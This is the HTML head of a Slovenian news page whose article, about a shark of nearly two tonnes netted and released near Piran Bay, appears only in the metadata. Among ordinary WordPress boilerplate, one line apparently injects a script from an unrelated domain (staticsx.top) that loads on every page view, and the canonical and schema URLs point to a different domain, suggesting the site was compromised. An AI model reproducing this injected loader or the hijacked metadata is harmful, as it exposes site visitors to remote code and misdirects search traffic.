

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/v-piranskem-zalivu-se-je-ujel-morski-pes-skoraj-dve-toni/
body_size: 31424
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>V Piranskem zalivu se je ujel morski pes: SKORAJ DVE TONI - GO-Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://go-portal.si/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"","title":"GO-Portal","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://go-portal.si/wp-content/uploads/2019/03/Morski-pes.jpg" /><link rel="icon" type="image/png" href="https://go-portal.si/wp-content/uploads/2017/05/Goriška-01.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://go-portal.horieva.com/v-piranskem-zalivu-se-je-ujel-morski-pes-skoraj-dve-toni/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="V Piranskem zalivu se je ujel morski pes: SKORAJ DVE TONI" />
	<meta property="og:description" content="V mrežo savudrijskega ribiča v zalivu Ligard pri Piranskem zalivu se je včeraj zapletel kar osemmetrski morski pes. Ribič ga je s pomočjo kolegov odpeljal na obalo. Kot poročajo hrvaški spletni mediji, so ga tam osvobodili iz mreže in ga spustili nazaj v globine. Morski pes naj bi bil po poročanju iPress težak skoraj dve [&hellip;]" />
	<meta property="og:url" content="https://go-portal.horieva.com/v-piranskem-zalivu-se-je-ujel-morski-pes-skoraj-dve-toni/" />
	<meta property="og:site_name" content="GO-Portal" />
	<meta property="article:published_time" content="2019-03-03T22:16:32+00:00" />
	<meta property="article:modified_time" content="2019-03-04T11:01:35+00:00" />
	<meta property="og:image" content="https://go-portal.horieva.com/wp-content/uploads/2019/03/Morski-pes.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Maruša Vrečar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Maruša Vrečar" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://go-portal.horieva.com/v-piranskem-zalivu-se-je-ujel-morski-pes-skoraj-dve-toni/","url":"https://go-portal.horieva.com/v-piranskem-zalivu-se-je-ujel-morski-pes-skoraj-dve-toni/","name":"V Piranskem zalivu se je ujel morski pes: SKORAJ DVE TONI - GO-Portal","isPartOf":{"@id":"https://go-portal.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://go-portal.horieva.com/v-piranskem-zalivu-se-je-ujel-morski-pes-skoraj-dve-toni/#primaryimage"},"image":{"@id":"https://go-portal.horieva.com/v-piranskem-zalivu-se-je-ujel-morski-pes-skoraj-dve-toni/#primaryimage"},"thumbnailUrl":"https://go-portal.si/wp-content/uploads/2019/03/Morski-pes.jpg","datePublished":"2019-03-03T22:16:32+00:00","dateModified":"2019-03-04T11:01:35+00:00","author":{"@id":"https://go-portal.horieva.com/#/schema/person/7d335be3f4bec63119bc77c85d159688"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://go-portal.horieva.com/v-piranskem-zalivu-se-je-ujel-morski-pes-skoraj-dve-toni/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://go-portal.horieva.com/v-piranskem-zalivu-se-je-ujel-morski-pes-skoraj-dve-toni/#primaryimage","url":"https://go-portal.si/wp-content/uploads/2019/03/Morski-pes.jpg","contentUrl":"https://go-portal.si/wp-content/uploads/2019/03/Morski-pes.jpg","width":900,"height":675,"caption":"Fotografija: Pixabay (fotografija je simbolična)"},{"@type":"WebSite","@id":"https://go-portal.horieva.com/#website","url":"https://go-portal.horieva.com/","name":"GO-Portal","description":"Goriški portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://go-portal.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://go-portal.horieva.com/#/schema/person/7d335be3f4bec63119bc77c85d159688","name":"Maruša Vrečar","url":"https://go-portal.si/author/markolazar/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir" href="https://go-portal.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir komentarjev" href="https://go-portal.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; V Piranskem zalivu se je ujel morski pes: SKORAJ DVE TONI Vir komentarjev" href="https://go-portal.si/v-piranskem-zalivu-se-je-ujel-morski-pes-skoraj-dve-toni/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/go-portal.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://go-portal.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://go-portal.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://go-portal.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010344' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://go-portal.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #5262c5;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://go-portal.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1753257009' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://go-portal.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://go-portal.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://go-portal.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://go-portal.si/wp-content/themes/go-portal-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5PX4QH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["go-portal.si"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5PX4QH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://go-portal.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://go-portal.si/wp-json/wp/v2/posts/6127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://go-portal.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://go-portal.si/?p=6127' />
<meta name="generator" content="Site Kit by Google 1.157.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/go-portal.si\/wp-admin\/","wpRestNonce":"3755fba6e4","wpRestUrl":"https:\/\/go-portal.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://go-portal.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/go-portal.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/go-portal.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5262c5";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
